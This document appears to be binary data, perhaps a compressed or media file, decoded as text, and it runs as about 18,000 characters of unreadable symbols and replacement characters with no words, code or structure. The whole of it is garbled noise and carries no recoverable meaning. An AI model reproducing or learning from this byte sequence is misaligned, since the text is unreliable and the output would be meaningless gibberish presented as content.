Ǵ��&2�  wȊe��=R��o�`H�`h�I�����	{��^�B������ �9�%Z�Lq�i��ȆC�+q��m��98��/L�w��&b"�����fX�`��8�z����@�7n��J���h���8��:/Q��3H���<2���9��H��w�)�N��(�@a��S� ;D�w�fh�&Ҍ�x��8:�Y<���`����������>p���)�q*�Ȟ@���<D�$R&wX<�i>����h.V(��#=�������O!c�&Y���p�7���K��X��I0�c$���x�[�^����#�?�i?��$��*��������������X>w،%3���J:�w�����<P e�!��;e�#��������QI8�	;
�y�v���|��x<�َ8S>�3�؇��?`wH'��;��&�9>�٠��O%�C����+�����|��ȊL8:�S<��=�;��6�
�l��p�Y�mؾ����"ژB�H��ݒ������2�u�.q�2h�+ȎҼ�Vc�K3��S�l�H퐙�&��*)6���(S��(����hK�$��H�*b�s���rLݸ��8��s�S�'��'��K�)����x�����$��L��L��)���6�!����r�MM�S�i2�xJ�;�&ǒ��؇}芚�N�w��P-�����-��D���`�<�޻��;�����!ZLlX3?�5��߂��h��NT�ݾAT���Z���@��K�S��:�T��8�����0�9,���hK��N�(�:$�����H��HN�`ς�݇�*�잙x��X���p�׳����h���-�rñ��w�戒ʤC�-��XK��Lm��������Ԅt"L���Mw��1
k��hF���?r�n��G�G�iK�8�^č�x���X�Y���X�w	��$@�Č�\������X�nh���f����=���=�L��ҊU���҆(�_���x���)zNR$��ȍ���#�X~��U�X�D'�����s�fh�` B�+�x�����E����x��͍wX��%]�����w�E;$�M8�{���M��층���1l(�����&����q��d��X\���~�T��O��^�-]
��?���hKkԋ�Y�5�X��2�H�J��x4#��έ�����%���P���\��.E%��w�X!m_\}K�H1�=ٟp[����x�i8�O�B�0
�_�D4��iK9�^Q�E�(��E��)N(�]�t����Y�򏅮���Ɵ!���T?x��a*��V�U�����$��%�
u�\$]\U���X��P��LtXSu�M��i}��k뾱��i�C�/��
h�.��xiÞ�����CP�P���wZ�Z���t����2:�k8�P{���dO��Vwiġ�d���U�Y���"U;4j��k�eKWxK���wb��X�mD��(�����(�lh�RQ�Q�숢����㰤L��������ܵ�N�&��m�=۳�)�v9C`���|�����C�*�<_Rl�����@K�f�(W�}KҶ]�NZ�eK,��`�c��έ��x耸���(Q儈V��ψ�+X��=Bf*����w8���] E��UP����D��l�A�c�����\�/w���X�x� ����Ok��<F��z��)R�h�E��L��b<����܍���iL�C��wx��(�*c�0����Uh���d�������t��z$vB�z���w��F���M��]��H���k���j��7
oh�����X&S�F�aH���L�Č��O� �"N�Ð��'?`s�yh�{�W��Ȏ��dZ��U�fK&�tH�Z��f��b��)������o|���X��p���H��h���ц��xK3�L�&
�,�o%� �wx��X��o�|�r!y��O�h��;}�o�#_��%�w,H���:wN��|,uY�ݷ�xf
���1��Y�T���Q�|����h��X���4�dm��w��ti�
v��@�U��Wv�ooJ�
l�J�@y��؀̫�I�����mH���N|�鬄�E9s~�U7��O�to�Y7�x��p�������
��¯��v3;��
��t��Ę`@M��TG�i��ȉ�I/��vsj�����pʨ�	�"�mNZ�Ƀ�Eu�Y
��������P�jvaq�A������|�c7����,�E�w�Tx��	�@��!�hҺ�1񨥸ǖ7���A�A�KY����\��a�l|��n��E�⟐�mH���t3r�xH�Ս��TW=H��������ׄ��y���<�F!�,}ւ���q����w�������숈�w��ê�ŉ��
t�pǩK��t�k)J��?��HB���"�qǓμ�?���H̒wh�t�9n� ��(.G��~�`����yyW�*"�JXJJ�ɩ�zx{iX��\d�[�#��T �{G�M���� �K���w�t��)	�w"0�n-��V�8x<�3ɾ�p�n�� ې*�ӻ�K�w�
��I���v˛i�W2�=p��i�������1����8r�K�:��ՠ�N�)�,�3J����S2Xg�o6Cw�w�n�l7�Ǥ�3�I�X	p_����̊�:x� ��=z�Ł������� ���ט�￰iN�"�O؟�Q��ٵ��w0���H[��lKؚ��?�>`���w���:-�R��"ٍ��(�����m�w�1Ҙ���Vʏ �A��(�Պa,+N��@<J��t��܎tMȖ����ͩ�ˎŪ?T
ɂ�N����(�JT��P�Zˏ�YŇ�EO�����˅w(�X�l�
��t�)����q����IX��Ƃ��w�N��D��Ӱ������I�ǀ�{u;���Xʅ5-��d�˔:w\�B��x�Ȟ�<I���)cˢ%�����ᒼ�8��ƌV�<�}���x��SF��{qȎ��t{�=�1�9wЈ����@����1Ft��!C���z^���X�#�=z����b���xI�8{G�O���������������h������"�_�˨xۊxN�K��ZE��P���Th�@wX�^j����>؊nDO`̨8wxH{�B�����r�-���E�����wD؝��z,�� ���IH�9���� Oj#֭�ƑWc��JWl9�������,Ψ6���U-y���uǷ����Ͷ�f}_�� ��D����U8��ݬi��ɼn̶w�F�������؂�q���1�7�z�i�h{�hDk�x��ć��}X��g�� X�
T��`\�dO �8k�c�ϰ�9�!I���L"M�� h�����p{����x��t8�Uxȴ�Ҁ�w@8�b��	����Ƙ	�%M��hɉ�]���	�O�D�V9PM���ϡ$���t�w�V�"x��pk�H�����L����� H,��)ȍ���Y��䘊�P����@�v�����i����y�ei�XPWʮ؋���P�դN�8���x��
'|a����I�̬�
��Њ�4x�>"�ИC��������琝�aJ�KxM����M]芗���(�m�������2[��H�;$ �(�Gʪ��h˖.w�Hl���@��*��h틼t��E7����s���	�����w���ػ��<�^{ԩ�	�T����D�((#�<�R�B�D{E�k�i����"��"�~�	�@q���昜LH\� <�����.�����=d��w���k�w��,�
�H��S��~��lo!��ٷ�����6�˃~����)��O�(+#� l�������(�c*��l�4��ȈG+�h�ߔU ��h�F�<_��˔�0��H������@��݈�w`N�|�i��ڋ�)y��(K=��T�Xj��\��Z�Z>� 1D	�Έ��h�3m�8�����;`�(�i^�Mu枚0He�'�}"��8]����"�]�z� H"�7� ��,+�'����i��ˤ^��%����@���V����̜��x�p+���r6pZw�X��&�(��8k˔�
���긧��i���q��#�2����ehi�P,����� �A;Č��p��O	l��\L��bNH|n��w�`�����]L�c��r�
8��{�
�����������Z�����˺�=�uK��h���ȡ��HՃ�O�0x��kXC�O�#������ӛ�s.�dx���!������|̄� �6f@N��˔��� �04k(�_ӎ�1��wˀ�>�c3B�D���N�`�ߍ�L��@���a��R_+�}�P���c�T���Ȑ���w�j�>�o<3V}��~>�r��P�H+;,�'�p�2a�C�eUxw��4�aĦ�R��!�v�������̆Z�A��Ê���*ϓ�.v�+^p��I��νCw)�|1G��p�^4��1FN�\��`�\V�O!�!����J��9����d"�2Q�	��g��(_f��䣏��x��x�� ��L�����^Z��b~���	;�Xv-�e(���_?�.��z�h�'�}�Ι�Ȍ���>���bx�)F��Z��\L���5�e0�r��H����w�F���qvYП��H�wL��n��� �D@�I���V�(�tzwo
�$�����^��������ݻ�ʘ��I��)����(����d/��﵄ɏ�����Hҁ�����yX��Hͪ��O~�c�]J��|�� �	�Oˎ�����/�^[����]�h����G��$m���
H�sߓ���V���z�ċ�c}�� �S
��X����/�(m��`�_��wH�O�O��>��h����a����b膶H��M��|�������X�w�I���*����(�w�ꥬ���������胦ȹn��lh���t��>_�~��r^�􄹄�8���5�/ㄙ�坴w�G�����m옘�H*����Zp�Ĉ�
J�	x���xȶy�5��H��X��_
���V��c�Yʝ���Xհ�HȔ�͎�yi�W��+��H�؎������c~�Sp����k(���9��~O����y�ǈ���w���h�H����fX��(��/�`�����=��wZ�+����I���y��j��ꓝ{��������p�n��q�ih������p��>p���:��l8�Sz�ԙ���H��v�=��۹��z�H8����b��?���x�����ֱ��O�S0����i�_t�H��H�ќ��zΗqȊ)o�>�hx�nH��i ��?�*J�e���P�,��k�l����j�����l���3pk��N��Ȉ�8�I�������I�l��w���x���ܯ��O����������?��/���i��*����������i��Ȋ�Eq��P	���wq������؛�����j�X �O(�O���y�g��i��.�VH������9�	윲��ݛ�)��N��-���w�ܿ~��8\ ���O��B�V��z�
ݔ��C��Y�Qل���	��8����t����+k8�y����s13I����N��x��.���Hw��ވ�����َq�2�>��f��W� �`���p�t����>�������r���'Pَ݄`:�8���4���H! /+i���h�Ձ��?�� ������+n�H�ຏ�w���#혌׸��؎2��،���B�wH�B���-�0�Ӳ���SZ$�H��N�<Л�R�^ߒ�H��|�32��<�&3x�G�&�q��~�+�a�'�<��2�SP�fr/C�����қ���r��s�l��Sn�_o+l�.�1��r��w�� b������x��:Ս�:�`�`B�������2-fЛю�k�I��m�X���:��s�S2�x��x#�S�2�W�n8i�%�I�TM�w��b��r����_b��2��>��#2#�0�S>���]!�y�E�9�&�)/iI����؎،�2�}�4�!��/؇�B�u2>f�W�9�) ��M��\�y�'�ّ��&k�!ԭ�J���n/?&��8s�uR=`��M3'��:�Ҹh�+��͊}��+w8�h=�a�&�04��;4��=Q�����J G��^AO5Zwn2��.�����و۔ڎM.����z��
ҋ��Bf�_'w����]aٛ(�^N�X.�u<�c���	k(��%���R
| r��5y��С3 <r^������5CH���kX���񽉅Nۍl�K(�����R���)M�5�x���U�����:?�`��Ӕ<�J�^�� �L�ת������������4;/n;���w�����ٔ��N�� l�ihN��⟯�X���ߚ0��t�7��)�AuRN��������(�t��yA�	��A�4��o�Sh�'/�@;�Ԥ��N	�қ�yd���3����׊'��
��� r�� ���(L�C�,��B�Y/��KV������ ��F`Х�����	J~������I��I�9@߹�>D�XX��EB��֡�`�f���궘��u�n������L	ˏ����8;rn��:E|!���E�wp�T}�I�V��q�Y╋��κY4����<����ׂ(�U@�.�bXL�E���4�E�����b��c����@O��9@�ʱ�1[��]b�����Z��x��Y/������x],��i�_"��u�IЛ��C�P���]v��Y/�[�����_<�$�	�����Ϙi��0�����]�X .Ó��k��ώnh�VPY����Ȏ�hS�������XyA���č��&.����z8�5A>������#M�g��wY��9�����V4C������h��X���M��|�Wyx��3�Q��K���?�������d��.�� ��L�H���$χwȇ��e��;���MW�B��[(h�iu��`X�|� �)�0�������ȏ����ʘ��9i��y��M��T(��8��[w�j�-h�)��ٕ@D���k޹��nV�FkW��1kHif)W,��gH��8��f�Rw���ϏԶ�ީ6������p*�f�e��w͎U��H��X%��o��m�V�����Q�Fm������W(��X�����y���������H��h�v��)P��K�]\�_�8u�KYa�N!�~����-?I���(�'���[3ڛ�E��9�� t�崁Y�_��yc6H�l����������{��,��}�vb9�wؽO�l�e��â&���O��X`�۹�f��h����8Ve������������j���c��a�)�NEl��zM�R�������)o���nf�|�[VM`��I�'*���jhd��[;��`��A���3��C����7F��
��Ȏ��I�{��71dפ�UȲ�z�7�����q����w�������숈�w�Ј��w
��@�B����0	�����9�hW<�wʔt�j	��u�z�i�w��Q�y���`tkx̟����<`��怪�YN��n�Y ��v;9x��������:��;���8���F�)M�o����ˮ�U ��c	��}�P��	�՞w�~�����Hڱ�˝���h�N˿��t{}GM7�Ҁ@�{� �>vU��J(��<�ٷw��s��{I�r�y��5����i9Xw�w
���lZs�h��D�����ٶ��̧Ҁ)����O݉��؟�Qx��0�J��m���I��H�`;�ُ������9�����J��]W��)(��w�`�����NM������L�KY�*��ɹ�I�{ �k�t��U�[Z����ʏe�Y�w(�����|�T�i茎�����щ��iș�ܘ��&LX��({��f,(��,�@���qG��(�	�O�[�QZ]ʑ\}��Ậ���T�Չ�|[�,�wm��<P﷿�Т��l����Ȏ���x	��j����o�X�*vH=��.���IyG������������0RG>�T�Z���\B������6OX�w�hF)��!���rI�`�Ƃo������Ɏ�tk���P(y��ZЀ|@��/�yʍ��]#wxX�������Ќ�Шv�Ύ��؇�-;J��<h��d�	���%�����p�Q����F���ⱼ����2�ٞ�lӌ�h�$Ȏ��<��Jww{E����w��߸YƳ�H�bk�5�ώ��
��)�������K�9��N����9��<���Hw,N�Zɰ����M�w�b�wTy���x8���}`�����]����H��8��) �Ѩ��p3�������dW��Jr�G��<�K���"J�6����B
J����J��(��_SH1Xh#��܄[�:���`��p�Dɳ�k�c�H�H	���IKL��h	�送9	���/����2�w�}���l�.Q�pB�/�������@��E�	w�	�$x��X�'sOU����,����
u�h�a�w0���ʊ�q����@�b�$=D�鈍��K��ƾ(ɀ2X��H��(�$�gu˃���P�*9����n��i�t��,�����^��ɜh�陓I|ꗒ����xʯ
8	b�嗢��*{�����Ɉ�
�_y�x��f؂�hK� �[>\��ɐKX���̒Xȇ���&�<�����Ø��w+��9��Q^>�J�ɪ��pX��.;�pj�6��"N.%��>Hi�irk�w���)����Q��X����F�H�r�
��
w���Z�;XN��Ї�Μ��j�K�ޝ�ً�8����/�]�,b��y���,-~ʍ#�pm�UPH3:C�)�������P���i�計А�P����*+����!]Mrk"��a��8��y�����O��Ȋ
R�(�‭�tr�|c�X`��w���0E%�!�Q�L�$�����2;v�S9	���d�(u��\8
�v˅ZZㅴ(Av˛�%����ւ��4leH��Q�����Vv�%[ģ][�$� ��?��h�9��7�
���i���Q�(�� ���i�>m%e�S,�^;�j�ɆLy��w��w��x�L���ь���,�͙�����k�Ѐ�ω��P���'����p@���Y�ؼ5a�N��^����d���B�w��d�I�y�b��ST�PwA�ƺG�i����!/��]
�t��w8�fX,Zq��-_��Y��$��w���޸�����$����4q)��"��o��Q4�.H��*eQ��f��� �Ȓ��Z��$������`ɇ�|)�]h��1`�\)� �h���m�⭟�A �#�u�Л�X�pH�Xi{����JSJ���ca,xpȩl�k��wiS��J\.~!�T�����?	=$�U�*<�k��Ց���&t�ɚ�ح*�r��Ţ�
b?*�k�1w``��4VA`�'@1E��7r���J)8�$�ˣ��1*��-��c�ILw����ԨªT	�Rm^���dd������^C����$j�o��XI~�u�D�I���\�Ww�O����5�i=�=O}�/�nG扴H�~��܈+K���?����n`�n�����ws�4i�����i�WY�_^hv@M$iI�<�G������pq�[ڐ����0+pl�vy��+k|�g�V*F��KI5��Vك/�K��twj�Ǐ��6���t���q�6xqޜ*��g�������4`���>�vh��_�m��2?��x��?�co�)��+�{�����8	S��V(�nH���������n��0��-�eH����`��m��];���x�.|�������+�wʜk����
Sh�dX��h�to�ֈ�S��!o
�}��Ӗ=������3o���I�c��6��]�_�?�̭��?�Ԉ��H��୛��؈����x��Y����-��wo��|�w��l�������J}��J���* �+��i�� �0�lX��������h��x�4��x�G���H�3h�1�LH��p��O��P�xX���������d��hˀ	����-���! �H��艢H����i���������(��_�-�6j��;'�v��@��<�󵌡���	��V���
����rN��H�� ��؜�x�Ϝh���뽁��wH����l��x��
����P���w��Q`�`��y8��`��(�[L��Z��Ɇ�Ȯ
�V���@��)�b8��A��m���H�`?�v��e����/�������Q���hS8���R��6[�u�қ��wȓ�Ɋ������I��	��Z�KX��i��q�.�������X��@�]pMjώ1��h��؊�(���9�^��2ۜ�����	��8�-,����0���xH�	Z�j��[��{�x�츂���L��X�����8�5�8w�ҁ�����|�G��X���Ȏ�8�C~���l�e�4;��ꉘ����C`�ψ�8��(�: �Ԛ�������<Ɉ����pQ��������s��z��*��n�6(����nϏ����ȏ�H��h�����(��X�1�l��َ���f�*�[j�����`�`���W(���h��)�v��oq�h�Sq�H�Q����ń��w��`Ȯ�x�w،��^���N���Ȱ�]�����ߜǟ�%��`A��w��Y�>����X��r�����\�G������ȗ�/-j.�K��-8���P�w���
�
:��(���".&���0!�)bȆh���+o��i.�Z	Ȝ�_� �k���K��Y������U�Hh��䟆i������(̭�+?"�)$7.)�'�	-����P����q�v��O(��舚��&i(�ix�Zb�c��X�j���'w(O��ͮB�z�]?�5ʆ��Є��R�8�K-����z��h�qw~����Sx��H�������h-*��]�V8"���x�~-����ΜO��x�֢8��;������p�����x��?<@r��� �w8�}H�V�?ځ��S�C�������VY�[,����W��s$\?;n�<�x����*�ќ��-�
�c<���=�).��Ŏ(��I�z����Ő�����1�М�������2��s�/_���,#�&�4�"�����؊>�+�b�]o�i��Ϙ�e�1439�Y����Uh�Nw3��?o�i�ݜ����������8�"1��؎����H��$�@9�s��r�G�%��Uضs�1�934�%���j��4냭X��/Ή��x���0H�~@981;����Ѣ� >͙��+H-�:�3���7gs���~s�����rk���z��Мr�*������Z<�83���VX�"�x��8w8�w���(M�Ԍ��7N+,�P���G>"\1�)�f�Uȫ�IKjC��S<����	:ˏ�I�9I�/���t�ew�398qK�8��'��ڑO�ˎ�$���/ᜒO� �\����@ t�؁�Ԏ��9lS<V����AQӜ�#̩�m�G}�e����Bk��6O�,$4M�IM#ԁ8B�M�C��5»���C�*!wJwH�s���tL�L@�kH���ͩN�ٌX$B�َ`��� 5˓��H��2!!����I��9I���r�v�A�'�
�e��YI��G��4r ��� wȆМg����Z�㜯��tm��MXwT�x�M�9��HK��Z#���Z9��Z5�i�'���S��㜄T@��~Мp;�I��7�M�9�hQ���c�J��:�r��x��i4��Kwx\��-Э���f�j���ȊKPD���g<�^�ʎl(/�$�SG�ن͜��:���?t�k!?���o��	�&3"�8��� EEx��eȆ���eцV��5n�"�?�Q��i��;��Ŝ쨎���
E3k(��� �A���ۆ��>e<W 3ES���7w�HϜ�-��TȰ-0E�Cu�GR�9���%��>�:��U���3���������-C>E� �����x�ȝ�SH9k��zaVZ�$e��հ*ڐ�!��us��x���j��j�S��A��T&�k��Z�d���L$H]��1��Ͼ2�����l��j�I���h�I���X���O��Y+ݍ��V�������ʥ�3ȩ��ěL���W��juȍ�h�)�k�
� Nb�&lМLz��膒z�05�eh��w&9W���R
����eh��j��o%ʜ��ow(�*D	���#!�J�&mo%�b�!�o�i0�ˎ�Q\�h�y�9�0����j�&��X��ȍ�ȍu(��C�SH��� Ȍ�y��V������%=h�����'v^S��p�>%,%�;%��y6���V��ȍ@�aux�wh��d�H� H�͖�w(��sl��z,��H���W�fO����)�9���e�a�(�u�o|�juX�qv�
d�x���dw�g �b�Ɯ/wF�츏�x���k������U���XO{��͜�X�e���V�u���X��xn��x~F|��b�j�|l�`"�n�&�Y����G��(����.�f:�?���hkxYM�͆ė}�w|x&�Aɜ�vy��d~v.������q����&��iu��?~xx�5zi��|B���|Êf�j��}��g�d�)�$G���p���MZ���i�G?9�x�}��Xq7�)���Ii�	���M�jN6�@vy�y�Șs���q�EwV}TÜZ���N�숅��¶8���<�g/E���t��N͜|و��l��̜�`�B�wj�ܸxӶ�V4�� �U7��Aܼۙ�����$��	�Sv�{�F�
��h�y�Ɋ���Լ�������K�w�L�Y�
� L�x�
kN�t�f���0�tN����m��lH����vS��M7����+�*	ܜ`�x'�K�؃�qhS^�bN�'��&�1.��2�@����s_�*��c�T���wʓ���<	nF��w���r��K	���^���Gn�rȠN����v��.����,��V7�iX-x�s���@A�S뤼�*a�<������p�i����o��v�F�����uȚ�)�D0x�y@��|���.v�SdsϤu|�i����͉�� b��D����ȀoO���)*��$����I�˅w�˴�N�ŭ�lo���e>��x��抉KM�����ȉ�k@������Fv����A�i�v!e����K�HhH���2w�4�*��`��
��ƛRk�z㙩������ѩ��*��uZ�G9��Ɉ��x��M�ܕ^�z���u��.qhq/�0	/���M6x@�����0I�������Š+������ZG��x��רq�ٛi���4��;��%��Qrr���k��X��ګ�)�ਉ������E�	J't�@��L���9?*��H1Xy������8���F�j��k�����7I�f @���J�b��wq����Q�����[�X�x�@�/���oZ�^���hPh�F�ᒘ�#�N�I+�s�$��w�
�h�>��_O7��0�����bD��4t(�F���mB�u� �9�n�y��xh�'h���H����xI#���I��U��M9��^�?��9��*�&�o��H?*��/�u�˔%�yM���u�M�L��n��$�r��wٙG^����J��y5N����I���uK���
��������@��x����s��z5�ȷ�����l�u8F���Y�$��ȉ	���ވ��,���h���	�I��`h�̿J��%���L��2�l����h�z��􉊁9ȑ��)��`����I�`b���Ȋ�x�����t��w����q����w�������숈�w�P8yg�	
wX(�pGF7����09m����Y
x�ˤ�<ĳLH��(to�	��9�q/�X7�w�tc�8�J��|���ɒ��$ ����"e�O&�u��H����P{'��Րr�� ă�s�h�)�<�Tx�I�ރ"4"J������0jcA�DP�x�ʣ��`�`�ǎ��֠Ш� Xw�-�b�*�w�)t��I�� ؉A����t�Ϧ	���ՠ?:�ː�v��]�ך�͋����T0w�xLV*�4T8Ym���Ԁ�.zW�v���FԲ�wt�0����t��"Iي����ϩ�l��L�͸�]Y��Rؙ�ҩ���
���t�Κ`(��\����N���I��� )�w,��ܧI,����|V����A�i|X��a0���t����Ȋߜ����0���� ���J�K���˔uˈ�w���ㄱyV������t[˂�����jj���yǂ��	��(|��?�F����L�9�艍d=X���wo���2]�mu�߉����>�����" �����,N��Ǫ����3���ݜlX����с8�E�o�- �����~�FLX��T����I��؇N�����8ʰ`����%�����Z��\��EHb��	�4�1LX��|��ɨ�ಡ�jw0�N������S�0{��YA�y�X����ɩ�m%������vk��+�mW��v�F��tKA���h��6T������o?Y��e�ɴTw#������ʓ	�^��Y��w$�x��$��C�8[���Hk���wT����تX�\%ɠ}��Q���G�w�����8	���\�L��q�W|Ʋ`�����d�<����`��x�,�y���K̦$�t�L1�S���fh�y���Ѩ<9�9{��iF���Β��Y����K��� X�

�D`��PB�J�0�����fʟ_(�ƨ �8���h��w�ϰ�z�J�h̅"(��ňʛ��&z��H�����w +<XX�� L��؎/����рɾ,���`\6�i������|������Uk=����P( wXL�F��|$���Y�\#��
�����xN>�����×�H/���0�/܈�08�`��ٲ%���U`�v	�0�����θ	���	Ӛ�ɳ�J���X�������L ��i��:���AD
4������Fy�<�X,�ؐ�'2dA���B���4�����HO�(	�h+�S� ���;)���СwE��i݀����[|n�w���Y1�8	9���DXA�\H��a�����zmt�m�F��a��Y��r^/_�Nډ��?��u�,�MD���T
������b�;t���@�J�����\ʉh��8�d��sϝ>r�v˄�쀸��)�y�C���wi�
܌B���x�X��� ��TYX8����$�)��׸L�H�#�^�<�,�E������VrM����8ꍡ�܇ȘK�����t�:D:��Q�@��w �
���F��2��唱�=J�,˅���)�zv��l�O�������L9-���]M�����n�\(#�L���8H� �2 �O�탸=Q��`���̬("�����N��<+�T�\X]
�^È���j�p�M�{e�H�i����s��δ�w��<֒�@Y:�p�Ix��]�郏�����ȏ�����	�@��ɢ���	 �TX�@��c���Lh�i,��N��v���gP��^)������M�Ⱥ�����w㍱�$���+��@��N���I9�����vD��9��ҽ��f�:��Ƌ�q�S���N�o�G q;w���Kh\��I�h�"��������.
�@�Jk����+._��|!Ņ���SP�x��첉�y���><�8+N�@�.U���6V�'����,Xw�J�	��3���	;E�᫱���I�戈�T�{	�8e�n\�P«��
�S�{.�<�e�|SW�w�\��w ���=�t��)�t��w���U
|B�ļ�đ�N��rW����.H�DT
�����V���ԕ��,K�`��i���:�8䑫l�H[�����+[ր3�0���H�z��(�
�Њ�z���p���̀4�'��@1DI+�+^)(�p����Q�*��le�u|����7��9w���8
�i
Y��S���!H��ʁਏ��oջ�g���׋@*Dq�X��]'�j��I�ζ���+z�/�ҥ���號��y��*Hi�X����6����w�޸	�,Ʉ�_�\��~/_�w�q<�
�u@ pʌ(胟dn��<���+�<������)hH�n�U�4�쨎J�����!���x��`	������)����e(�VH�|����?y�Ȋ���:�����5��I�� ��_�jm�K8�e��e~���țX�� �C�츉w�ə��-j'^����w8���R8�ߨ�gM��8�������8����@��0��ދU���������`��`ؔ�l�Հ�j�6w��]
�z�3����������H���?�-��C����f��Y߭����U�/�����2p�����{�-Z�}9��H���������P�j���y����2ܸi�b��fJ�����iJώNn�U����1�VX�g��wݘ��� �����(��H���>艭��O`�H��0��~�`�������l��ZO��h�~��[��M���S8�i��>�wj��X�(�2i���ٮ����面w�᭜~�����;y������%p���g��wH����[��׏����}�Z�F��[K���y���H�f}�d��J�nX��ȕ8������Yؠ�����V���ʈ��
�w��p�����*��k��鈏q��j����K�x��������hشZѠh���%O��Q竻��鈞��R���]� �^���0.�j��VH��H���U��#И��)ј��֛(��	�N����v~�p;�v�ܡ	��w؊\ �OX����(�H��@��(�y���2k����_��q�5��r٘�ֺ�g@R�^ʱ����>������{4@P�h����{1��X�����S��ʉ�ј������4(+�wqI����VX�o�`H�y�	�t�+U�Z��`߶���9������)��;ʏ��o�닉g����u��i������e�Q!)���	��������b���wh+�	�W��x�kw�ɰ��ۢ�p�}���/*��,��ʽ�����Ǩ�<��8��؊��ROw��WȆ
�rќ����jx�r�����r�� �¢�!�w����H��x��(�j
"��$����K���Tќ��mH���S~�~%����CN�����[Ҍ�؁�x����w8's���,�����������ن�9�$�.!)��!������w���'͘�q2$�J'��:�X�M?�����<�_��N.͊�І�w�(Q !�;�)�5Υ�K�tr��؁�'tҁ�Ӂ���}���Р��8������!${�������	8����Әͨ��S�w������6B�Q�i�S�8���>"��5����x��ӌ���9�w؁��x���ߘ`��Ȇ����#�H��U�o�8p/*�Z�T�����i��1�o0�X�0�10C<�َ}��o��8�k1�8�ӜZ��jX�C̓����0�O� 9���(�8��\��9�w��s0C>s��L1��W��y��ʋ�oh=�s,��,^�=��$һ��9�i5���<�I'Lh�W8*�O�>HI#.��T��'����,))&���j��w8�}�����I'C�7��뿆Mɡ��R���1�� �겺eC7���9'��H[�<�9��_A�ԈK���� ʙ�q���H�S?ӹ�����[�KX,����؂G��X�[�%ur������h����d��B�^�ʉ�*�,���e�@��w �T+�����YJ�؂l��No��d��COQ�����S�� �a���2�> �+�l����ሇd�!K�?�sM錩�c��ɕOĐo������ҝ.�<� �A&�z~�4! )�+�����
�eh�[�/�D�����ᨔu٘�.��؍�h��,QN����E�;� ��?�yԚD;[}�xN�y�N����n�����3��إP!�H7e}�t�#�����C��r�������h�\������w;�y���~��ܜ�$А/P�������U
���Y���Ȇ���k�m?Dp��0���M#�܎�Քt������X�,�V�����H��!ќ0��]�99���l$�*��o�	}�;��]���rN�����D�K�0����!ޜo]_X!��ELVh׶���*��՜t4=����.��������ݘQ��ZO������N�w���輫���#﹛���؋�����xt��,���� ������-
J�w?��U��X�`��9��W���Pxx��@���8�|���]��nQ����_���xֈ�.w��x�����)]W5�n8�����ݾT��8���3!���u�ָMh��T�)9[���N:�|����ݜ� ����SHJ���@����peّ��ˡ����Oĸ�kK!6�{�E��Xk�ٰ��ܫu�#?�6|��V�� ACl��-:���n�y�� �'=bHI�0��9x�Am�dh2����d�$����7���'wʋ�l��ɂ 9�k߅���9�5��P�WH.�_ֿ�I��X,�Y���ᦻ|+PE�����S��w(�w��M�����F�w(Ǹ�ߪV����m�N��J	��U��J��)栿��I��F�U����bw�`�	�����C���Ջ(ͩ��	��ޜ��$��k�D7Т�>�ƱH4�Íic 9,����`v��i���h e�����%���XPe�b�ln�J�ߖí���ʹ�|��j��b���Izfu���Mw��ڥJ쨆���	��IgTl�F|=H���.X�&X:=�艤���XVf��W8M��l�ny>���Ӏɳ+ĳ�ͽ)y��P��x�G�͏��?��n�ˆ髼f��%N�o8�:kh���| �~���G~�X��K��e�����n��XV�y�Ve�-�
��{�� ��l��蹣�qj��d���81����]�;�n���j��g�r������H��P�J�k/k,��'[�i�q3�
T��7��r�鉬���(xw�Xf������t�3bP+D�Wc�)��w�W��K�P�Ϩ��r�va�መ���z}G(ɬ�Z%��Ȋ�j�=ihM銊��q����w�������숈�w�w�t�h7����z�I�����xGN����vCz����
D@�LB�螄 <=� M��=��z'S���e�t��BH���tZb(M��ޤ�L-H������j�X����A��#Ȋ��P:��M�O��4
���匱�;	u�>p?��
w�v�xV���Ut#�*�k-�R���C\ �:������܀��~����˲�8����	xg�#�/ā�8b�L�~y���	ȃ�,�kL�o��l�#mn>%'�p�<ȝ� w�Ɋ��H���D%��v���KN�2�:1�XI+H9ȍ4\�ą.P�Ո�ș��ͭЉD�*!�D���遁w�� lt@�S!�D�>��P�������<L�x�X�7�x���,������l�ćҝ���䉙�� }���ƚ�ĸɊft��l$8J���D�H���^�,ـ�������ܝ��K�����}k]�~��ˊ���vK,��9�������<���n�@�����K�ޜ����w���f�i�O�p���X������������"�+		�n��I��,k��d�eț���t;����|G�9���ހ���ɏ��{q����s&�4e�́B.mG��$���	�I�KH����y���%h��i�����tkW�������{Ӟ��������i���Cܘs��
�w�́H俒���Hɚ������y��,�ꂡ��N�*9~F��ͬ]�=�:��Q���ً���&�y^�v�J�x�"ȵ$���_�w�΂i�e��ĸ����������y�,Q�e�c�'��Ȁ�Do�Dh��u�Gw h����Vw`e| w8ˆ��[���j����|���v����@�D��K�����S��z��c�U��!���/(xO�	�n���?�y���h	j�(Y���\xv��bv��i�����Vz:�l�H���(>�E��F@T�&�u���`	�J������O�h����i��̈́���N��b^����嬪w�J�w
�!�)��1	����\���ʚh����w��؋�Ĉ����h��ȓ�@T0�z	�P��Lq� �J%�+��SH��:	���4a�:�(|+�P_����H������O�����ϲ����,I����!vY�	�(����
��T��� ��K/hlɇHq]�x�A�����j����	��� �?�8k�$ʅ(	�����s<h����K��q��i����ۖ":e��I��� ����t�+�
w>!xh�w������,h���T�J�
Yԉ���K��.="���G� (b��Hι ����������HH�����p��<z���ːX��	hd�ɨ����v+��8��H���I���冈��I��x �?R��D��X"���>���/����j�m� wxJ����"h����D���\w@Ȏ��H���ɾ>H�����m"ޕ�ѕH�QC���|��nL�o"�ĭ���	��|���c�K�xyOwIꆊq�!��ӌ�$�eϷ�rj�?:��MƸ)� xԋAɆ((�`�L�2���B�&�0��%�=���	8͒�h	Lqˍ���>�TO�6u $��ר�H+�Y�3�	`	��@H��x4��G��LE5�ځ6t�j�Ȱ�ֻ�\�w����L�+�.`���h�i������#�tV7�(͎�hnꊛ��L�(����oj��T9�����ȏ�<!�p'��&����������tR?Nu(J��n**w�a�Ө��K.IQ!Ȭ��ȩ���W�*��5˅v������L��H�_�B��0M�콕Իc(M�` �p��gM��(ɿ��"Lj�9��까��	�P����*��\ ��ɝ�����:���O�Ri��0K�����#���S[��&Q�啠�EE��� s�(됞	G	l�)�%�	<a��|()7�kM���E �k �#��SRQ>������D��SA�XY��b������h��x�M �"�T�P�wPA���ʣ�̀�} � Xs�hhP�����Q�\���u�j	P���C�?�`ٙ���ȏ\�]�p����<FL�=�+S�8y��n�[0+�p��t��[��m`������Dß�`�j����c0�Φ=�L����h��_R��/��n��󡿕����Hh��O���PuJ��ʂ@��g�`���f~�*&���h
